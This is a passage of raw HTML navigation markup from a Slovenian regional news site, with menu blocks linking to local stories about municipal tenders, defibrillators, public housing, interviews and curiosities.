                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-kozje-defibrilator-v-doblezicah/" rel="bookmark" title="Občina Kozje: Defibrilator v Dobležičah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/10/kooo-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/10/kooo-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/10/kooo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Kozje: Defibrilator v Dobležičah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-kozje-defibrilator-v-doblezicah/" rel="bookmark" title="Občina Kozje: Defibrilator v Dobležičah">Občina Kozje: Defibrilator v Dobležičah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69560e079a10f" data-td_block_id="td_uid_3_69560e079a10f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69560e079a10f" data-td_block_id="td_uid_3_69560e079a10f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69560e079b75b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_69560e079b75b" ><script>var block_td_uid_4_69560e079b75b = new tdBlock();
block_td_uid_4_69560e079b75b.id = "td_uid_4_69560e079b75b";
block_td_uid_4_69560e079b75b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69560e079b75b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69560e079b75b_rand","tdc_css_class_style":"td_uid_4_69560e079b75b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69560e079b75b.td_column_number = "3";
block_td_uid_4_69560e079b75b.block_type = "td_block_mega_menu";
block_td_uid_4_69560e079b75b.post_count = "5";
block_td_uid_4_69560e079b75b.found_posts = "284";
block_td_uid_4_69560e079b75b.header_color = "";
block_td_uid_4_69560e079b75b.ajax_pagination_infinite_stop = "";
block_td_uid_4_69560e079b75b.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_69560e079b75b);
</script><div id=td_uid_4_69560e079b75b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/rogaska-slatina-v-znamenju-30-let-lokalne-samouprave/" rel="bookmark" title="Rogaška Slatina v znamenju 30 let lokalne samouprave"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/10/razvojni-dnevi-obcin-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/10/razvojni-dnevi-obcin-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/10/razvojni-dnevi-obcin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rogaška Slatina v znamenju 30 let lokalne samouprave"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/rogaska-slatina-v-znamenju-30-let-lokalne-samouprave/" rel="bookmark" title="Rogaška Slatina v znamenju 30 let lokalne samouprave">Rogaška Slatina v znamenju 30 let lokalne samouprave</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69560e079b75b" data-td_block_id="td_uid_4_69560e079b75b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69560e079b75b" data-td_block_id="td_uid_4_69560e079b75b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69560e079c7f9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_69560e079c7f9" ><script>var block_td_uid_5_69560e079c7f9 = new tdBlock();
block_td_uid_5_69560e079c7f9.id = "td_uid_5_69560e079c7f9";
block_td_uid_5_69560e079c7f9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69560e079c7f9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69560e079c7f9_rand","tdc_css_class_style":"td_uid_5_69560e079c7f9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69560e079c7f9.td_column_number = "3";
block_td_uid_5_69560e079c7f9.block_type = "td_block_mega_menu";
block_td_uid_5_69560e079c7f9.post_count = "5";
block_td_uid_5_69560e079c7f9.found_posts = "34";
block_td_uid_5_69560e079c7f9.header_color = "";
block_td_uid_5_69560e079c7f9.ajax_pagination_infinite_stop = "";
block_td_uid_5_69560e079c7f9.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_69560e079c7f9);
</script><div id=td_uid_5_69560e079c7f9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69560e079c7f9" data-td_block_id="td_uid_5_69560e079c7f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69560e079c7f9" data-td_block_id="td_uid_5_69560e079c7f9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69560e079d60f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_69560e079d60f" ><script>var block_td_uid_6_69560e079d60f = new tdBlock();
block_td_uid_6_69560e079d60f.id = "td_uid_6_69560e079d60f";
block_td_uid_6_69560e079d60f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69560e079d60f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69560e079d60f_rand","tdc_css_class_style":"td_uid_6_69560e079d60f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69560e079d60f.td_column_number = "3";
block_td_uid_6_69560e079d60f.block_type = "td_block_mega_menu";
block_td_uid_6_69560e079d60f.post_count = "5";
block_td_uid_6_69560e079d60f.found_posts = "7";
block_td_uid_6_69560e079d60f.header_color = "";
block_td_uid_6_69560e079d60f.ajax_pagination_infinite_stop = "";
block_td_uid_6_69560e079d60f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_69560e079d60f);
</script><div id=td_uid_6_69560e079d60f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
